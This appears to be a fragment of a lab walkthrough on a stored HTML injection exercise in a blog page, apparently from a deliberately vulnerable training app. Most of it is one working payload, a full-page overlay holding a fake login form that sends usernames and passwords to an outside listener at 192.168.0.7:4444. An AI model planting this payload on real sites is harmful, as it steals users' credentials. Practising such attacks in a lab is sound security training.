 / HTML Injection - Stored (Blog) /
<div style="position: absolute; left: 0px; top: 0px; width: 1900px; height: 1300px;
z-index: 1000; background-color:white; padding: 1em;">Please login with valid
credentials:<br><form name="login" action="http://192.168.0.7:4444/login.htm"><table>
<tr><td>Username:</td><td><input type="text" name="username"/></td></tr>
<tr><td>Password:</td><td><input type="text" name="password"/></td></tr><tr><td
colspan=2 align=center><input type="submit" value="Login"/></td></tr></table></form>
</div>
Submit dd: Show all: Delete:
# Owner Date Entry